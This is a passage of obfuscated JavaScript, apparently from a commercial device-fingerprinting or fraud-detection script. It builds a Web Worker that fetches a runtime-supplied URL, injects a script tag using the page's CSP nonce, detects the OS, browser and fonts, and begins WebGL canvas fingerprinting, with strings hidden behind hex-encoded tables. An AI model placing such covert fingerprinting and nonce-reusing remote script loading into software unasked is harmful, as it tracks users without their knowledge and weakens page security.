4d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(403,15)):null)+self.FAILED+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(418,16)):null)+self.TMX_VER+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_u(){self.onmessage=function(td_Y){if(typeof td_Y===self.UNDEFINED||td_Y===null||typeof td_Y.data===self.UNDEFINED||td_Y.data===null||td_Y.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_g=new Headers();td_g.append(self.ACAO,self.STAR);td_g.append(self.XWPNONCE,td_Y.data[1]);fetch(td_Y.data[0],{method:self.GET,mode:self.NOCORS,headers:td_g});}catch(td_Y){}};}function td_a(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_g=new Headers();if(typeof td_g.append===[][[]]+""||td_g.append===null){return false;}var td_x=false;try{var td_Y=new Blob([""],{type:((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(434,22)):null)});
var td_E=new Worker(URL.createObjectURL(td_Y));if(typeof td_E.terminate!==[][[]]+""&&td_E.terminate!==null){if(typeof td_E.postMessage!==[][[]]+""&&td_E.postMessage!==null&&typeof td_E.addEventListener!==[][[]]+""&&td_E.addEventListener!==null&&typeof td_E.removeEventListener!==[][[]]+""&&td_E.removeEventListener!==null){td_x=true;
}else{}td_E.terminate();}else{}}catch(td_G){}return td_x;}function td_R(td_f){var td_x=[];var td_K=new td_F();var td_L=td_u.toString();td_x[0]=td_K.Initialiser()+"\n";var td_g=td_L.lastIndexOf("}",td_L.lastIndexOf("}")-1);
td_x[1]=td_L.substring(td_L.indexOf("{")+1,td_L.lastIndexOf(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(456,2)):null),td_g-1));
td_x[2]=td_K.Finaliser()+"\n";var td_Q=new Blob([td_x.join("")],{type:((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(434,22)):null)});
if(typeof td_Q===[][[]]+""||td_Q===null){return false;}var td_b=window.URL.createObjectURL(td_Q);var td_E=new Worker(td_b);function td_G(){if(td_b){td_b=window.URL.revokeObjectURL(td_b),undefined;td_Q=null;
}if(td_E!==null){td_E.removeEventListener(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(0,7)):null),td_h,false);
td_E.terminate();td_E=null;}}function td_h(td_Y){if(typeof td_Y===[][[]]+""||td_Y===null||typeof td_Y.data===[][[]]+""||td_Y.data===null||td_Y.data.length!==2){return;}if(td_Y.data[0]!==((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(74,7)):null)){return;
}switch(td_Y.data[1]){case ((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(68,6)):null):case ((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(55,11)):null):case ((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(66,2)):null):td_G();
if(td_Y.data[1]===((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(55,11)):null)){td_v(td_f);
}return;default:break;}}td_E.addEventListener(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(0,7)):null),td_h,false);
td_E.postMessage([td_f,td_2i.cspnonce]);return true;}function td_v(td_E){var td_Y=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_x=document.createElement(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(458,6)):null));
td_x.setAttribute(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(464,2)):null),((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(466,7)):null));
td_x.setAttribute(Number(1285914).toString(35),((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(473,15)):null));
td_x.setAttribute(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(488,3)):null),td_E);
td_x.setAttribute(((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(491,5)):null),td_2i.csp_nonce);
td_Y.appendChild(td_x);}var td_N;var td_k=false;if(typeof td_W!==[][[]]+""&&td_W!==null&&td_W.length===2&&typeof td_W[0]===((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(496,7)):null)&&typeof td_W[1]===((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(503,6)):null)&&td_W[1].length>0){td_k=td_W[0];
td_N=td_W[1];}else{if(typeof td_2i.td_3r===((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(496,7)):null)){td_k=td_2i.td_3r;
}td_N=td_2i.td_6e;}if(typeof td_N===[][[]]+""||td_N===null){return;}else{}this.ret=false;if(td_k===true&&td_a()===true){this.ret=td_R(td_N);}if(this.ret!==true){td_v(td_N);}return this.ret;}td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037=new td_2i.td_5F("\x39\x30\x65\x62\x65\x30\x61\x33\x39\x61\x34\x33\x34\x32\x62\x64\x62\x37\x61\x66\x31\x65\x31\x66\x32\x63\x65\x34\x33\x30\x33\x37\x34\x65\x35\x39\x30\x62\x30\x36\x30\x61\x34\x37\x31\x32\x34\x34\x35\x30\x30\x66\x35\x64\x34\x33\x35\x63\x35\x64\x30\x63\x30\x31\x34\x64\x35\x65\x31\x31\x30\x39\x35\x35\x30\x63\x34\x31\x30\x65\x35\x64\x30\x64\x30\x30\x31\x62\x35\x61\x34\x30\x35\x32\x35\x33\x35\x30\x35\x66\x31\x36\x30\x66\x30\x34\x35\x33\x30\x65\x35\x31\x35\x33\x30\x34\x35\x37\x34\x37\x35\x38\x35\x62\x30\x63\x31\x31\x31\x61\x35\x36\x30\x66\x30\x32\x34\x33\x30\x61\x35\x38\x30\x32\x35\x37\x31\x62\x31\x35\x35\x38\x35\x63\x34\x32\x35\x36\x34\x35\x35\x30\x35\x35");
function td_ln(td_2F){var td_bk=td_2F.toLowerCase();if(td_bk===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(0,7)):null)){td_bk=((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(7,3)):null);
}else{if(td_bk===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(10,11)):null)||td_bk===Number(333541).toString(26)||td_bk===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(21,11)):null)){td_bk=((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(32,3)):null);
}}this.os_name=td_bk;this._eq=function(td_2F){return(td_2F===this.os_name);};this._ne=function(td_2F){return(td_2F!==this.os_name);};this._gt=function(td_2F){return(this.os_name>td_2F);};this._ge=function(td_2F){return(this.os_name>=td_2F);
};this._lt=function(td_2F){return(this.os_name<td_2F);};this._le=function(td_2F){return(this.os_name<=td_2F);};this._in=function(td_2F){var td_Or=(td_2F.constructor===String?[td_2F]:td_2F);var td_cB;for(td_cB=0;
td_cB<td_Or.length;td_cB++){if(this.os_name===td_Or[td_cB]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(35,3)):null)){return(typeof(td_6P)===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(38,6)):null)?td_6P:[]);
}if(this.os_name===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(44,5)):null)){return(typeof(td_6H)===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(38,6)):null)?td_6H:[]);
}if(this.os_name===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(7,3)):null)){return(typeof(td_0W)===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(38,6)):null)?td_0W:[]);
}if(this.os_name===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(32,3)):null)){return(typeof(td_5J)===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(38,6)):null)?td_5J:[]);
}if(this.os_name===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(49,7)):null)){return(typeof(td_4R)===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(38,6)):null)?td_4R:[]);
}else{return[];}};}function td_mg(td_6c){var td_g8=td_6c.toLowerCase();if(td_g8===((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(56,8)):null)){td_g8=((typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037)!=="undefined"&&typeof(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f)!=="undefined")?(td_2i.tdz_90ebe0a39a4342bdb7af1e1f2ce43037.td_f(64,2)):null);
}this.browser_name=td_g8;this._eq=function(td_6c){return(td_6c===this.browser_name);};this._ne=function(td_6c){return(td_6c!==this.browser_name);};this._in=function(td_6c){var td_Ll=(td_6c.constructor===String?[td_6c]:td_6c);
var td_g2;for(td_g2=0;td_g2<td_Ll.length;td_g2++){if(this.browser_name===td_Ll[td_g2]){return true;}}return false;};}function td_jZ(td_XJ){this.version=td_XJ;this._eq=function(td_uu){return(this.version===parseInt(td_uu));
};this._ne=function(td_pc){return(this.version!==parseInt(td_pc));};this._gt=function(td_q2){return(this.version>parseInt(td_q2));};this._ge=function(td_f0){return(this.version>=parseInt(td_f0));};this._lt=function(td_y9){return(this.version<parseInt(td_y9));
};this._le=function(td_sK){return(this.version<=parseInt(td_sK));};}td_2i.tdz_060e9adab555413caae403a38787e4bc=new td_2i.td_5F("\x30\x36\x30\x65\x39\x61\x64\x61\x62\x35\x35\x35\x34\x31\x33\x63\x61\x61\x65\x34\x30\x33\x61\x33\x38\x37\x38\x37\x65\x34\x62\x63\x34\x35\x34\x35\x35\x35\x34\x35\x34\x61\x31\x35\x31\x36\x30\x38\x30\x31\x34\x31\x31\x33\x35\x30\x34\x63\x30\x35\x30\x65\x30\x36\x31\x39\x35\x35\x35\x66\x34\x33\x35\x35\x35\x31\x30\x36\x35\x66\x30\x61\x35\x32\x34\x30\x34\x37\x30\x30\x34\x36\x30\x62\x30\x65\x35\x35\x35\x38\x34\x34\x30\x34\x35\x35\x34\x63\x31\x33\x30\x34\x30\x30\x35\x32\x35\x39\x30\x37\x34\x33\x35\x34\x35\x31\x30\x34\x30\x64\x30\x34\x31\x64\x34\x34\x35\x35\x34\x31\x30\x38\x35\x65\x35\x64\x35\x39\x34\x63\x35\x36\x30\x39\x31\x39\x31\x35\x30\x36\x35\x32\x35\x31\x35\x63\x30\x38\x35\x36\x31\x62\x34\x39\x31\x36\x30\x37\x35\x37\x35\x32\x35\x39\x34\x34\x34\x33\x35\x36\x30\x30\x30\x38\x31\x32\x30\x63\x35\x62\x35\x65\x31\x33\x30\x64\x35\x63\x34\x66\x34\x37\x31\x38\x35\x31\x30\x39\x35\x62\x30\x33\x31\x37\x30\x62\x35\x37\x34\x34\x31\x31\x34\x62\x30\x38\x30\x36\x31\x34\x31\x36\x35\x30\x31\x35\x34\x33\x35\x31\x35\x32\x30\x31\x34\x33\x31\x31\x30\x65\x31\x36\x35\x64\x34\x34\x35\x61\x30\x65\x35\x64\x30\x33\x35\x36\x34\x63\x34\x33\x31\x37\x35\x64\x30\x30\x31\x36\x34\x34\x35\x33\x31\x30\x31\x33\x35\x63\x30\x32\x35\x30\x34\x31\x30\x31\x35\x61\x35\x39\x35\x61\x34\x36\x30\x61\x34\x35\x30\x32\x31\x33\x31\x38\x30\x63\x35\x61\x35\x37\x31\x33\x31\x37\x35\x36\x35\x62\x30\x33\x31\x38\x34\x31\x32\x36\x35\x62\x30\x65\x30\x63\x34\x32\x30\x64\x34\x36\x30\x61\x35\x30\x30\x35\x34\x34\x30\x63\x30\x33\x35\x63\x35\x62\x31\x64\x31\x64\x31\x31\x31\x33\x34\x33\x34\x31\x31\x37\x32\x36\x35\x62\x35\x63\x35\x63\x31\x33\x31\x33\x30\x35\x31\x37\x35\x62\x35\x38\x30\x39\x35\x62\x31\x30\x35\x38\x31\x30\x31\x36\x31\x30\x34\x35\x35\x65\x30\x64\x33\x62\x33\x31\x30\x64\x34\x36\x35\x63\x34\x31\x35\x64\x35\x65\x35\x64\x34\x33\x35\x63\x34\x31\x31\x33\x35\x31\x35\x33\x30\x37\x34\x39\x34\x33\x35\x37\x34\x34\x35\x31\x34\x33\x30\x63\x35\x62\x30\x63\x34\x64\x34\x38\x34\x66\x31\x63\x34\x35\x30\x39\x34\x66\x35\x34\x34\x64\x34\x32\x30\x34\x31\x62\x30\x35\x31\x64\x30\x61\x34\x35\x30\x63\x30\x38\x30\x35\x34\x35\x35\x39\x35\x31\x35\x61\x30\x66\x31\x62\x31\x31\x31\x37\x31\x38\x31\x37\x34\x35\x31\x34\x30\x35\x30\x66\x36\x66\x37\x30\x34\x32\x30\x34\x35\x65\x32\x32\x30\x62\x30\x64\x30\x64\x34\x37\x31\x35\x30\x38\x31\x34\x34\x37\x35\x36\x30\x30\x35\x35\x34\x39\x30\x32\x35\x38\x36\x66\x37\x35\x31\x33\x35\x32\x35\x66\x37\x34\x35\x37\x35\x38\x31\x37\x35\x30\x34\x63\x31\x62\x31\x66\x30\x34\x30\x35\x35\x33\x31\x37\x35\x31\x34\x38\x34\x31\x30\x35\x35\x39\x36\x61\x37\x33\x34\x36\x35\x30\x35\x34\x32\x30\x30\x65\x30\x65\x31\x37\x35\x30\x31\x65\x34\x61\x34\x65\x30\x31\x30\x64\x30\x31\x31\x36\x30\x37\x34\x39\x31\x34\x35\x32\x34\x64\x30\x35\x31\x61\x31\x30\x35\x34\x31\x30\x35\x61\x31\x34\x30\x65\x31\x31\x35\x63\x34\x31\x35\x63\x35\x62\x35\x66\x35\x30\x30\x63\x30\x64\x30\x65\x31\x37\x35\x64\x35\x64\x35\x32\x30\x36\x35\x36\x31\x37\x34\x37\x35\x36\x35\x30\x30\x36\x35\x35\x30\x63\x31\x35\x35\x31\x34\x35");
var td_2i=td_2i||{};function td_5i(){((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(0,10)):null);
var td_oT=360;var td_kM=Math.PI*2;var td_Os=null;var td_aH=null;var td_Hl=true;var td_CL=null;this.tryAgain=function(){return td_Hl;};this.getFPParams=function(){if(td_Os!==null){td_Hl=false;return((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(10,5)):null)+td_Os;
}return"";};this.getRunTimeMS=function(){if(td_CL!==null){return((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(15,4)):null)+td_2i.toFixed(td_CL,2);
}return"";};function td_AR(td_kv){return[Math.min(1,Math.max(0,Math.abs(td_kv*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_kv*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_kv*6-4)))];}function td_ID(td_Rj,td_oM,td_HK,td_QX,td_yF,td_Kc){if(td_yF===undefined){td_yF=0;
}if(td_Kc===undefined){td_Kc=Math.PI*2;}var td_gM=Math.min(td_kM,td_Kc-td_yF);var td_fq=td_gM===td_kM?[]:[td_Rj,td_oM];var td_dY=[];var td_ki=Math.round(td_oT*td_gM/td_kM);for(var td_tX=0;td_tX<=td_ki;
td_tX++){var td_tN=td_yF+td_gM*td_tX/td_ki;var td_Rv=td_Rj+td_HK*Math.cos(td_tN);var td_PO=td_oM+td_HK*Math.sin(td_tN);var td_GW=td_Rj+td_QX*Math.cos(td_tN);var td_II=td_oM+td_QX*Math.sin(td_tN);td_fq.push(td_Rv,td_PO,td_GW,td_II);
var td_Zn=(Math.PI/2-td_tN)/(2*Math.PI);if(td_Zn<0){td_Zn+=1;}var td_mT=td_AR(td_Zn);td_dY.push.apply(td_dY,td_mT);td_dY.push.apply(td_dY,td_mT);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_fq,"\x63\x6f\x6c\x6f\x72":td_dY};
}function td_EN(){var td_x7=td_A();try{var td_mC=td_aH.getContext(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(19,6)):null))||td_aH.getContext(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(25,19)):null))||td_aH.getContext(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(44,5)):null))||td_aH.getContext(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(49,18)):null))||td_aH.getContext(((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(67,9)):null));
if(td_mC){var td_wW=((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(76,21)):null)+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(97,24)):null)+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(121,21)):null)+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(142,20)):null)+""+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(162,11)):null)+"{"+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(173,19)):null)+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(192,46)):null)+"}";
var td_X9=((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(76,21)):null)+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(238,12)):null)+"{"+((typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc)!=="undefined"&&typeof(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f)!=="undefined")?(td_2i.tdz_060e9adab555413caae403a38787e4bc.td_f(250,76)):null)+"}";
var td_xf=td_mC.createProgram();for(var td_bE=0;td_bE<2;++td_bE){var td_nm=td_bE===0?td_wW:td_X9;var td_Mr=td_mC.createShader(td_bE===0?td_mC.VERTEX_SHADER:td_mC.FRAGMENT_SHADER);td_mC.shaderSource(td_Mr,td_nm);
td_mC.compileShader(td_Mr);var td_XV=td_mC.getShaderParameter(td_Mr,td_mC.COMPILE_STATUS);if(!td_XV){td_Hl=false;return;}td_mC.attachShader(td_xf,td_Mr);td_mC.linkProgram(td_xf);}td_XV=td_mC.getProgramParameter(td_xf,td_mC.LINK_STATUS);
if(!td_XV){td_Hl=false;return;}td_mC.useProgram(td_xf);var td_z9=td_ID(0,0,0.6,0.9);var td_cD=new Float32Array(td_z9.position);var td_oQ=new Float32Array(td_z9.color);var td_yZ=td_mC.createBuffer();td_mC.bindBuffer(td_mC.ARRAY_BUFFER,td_yZ);
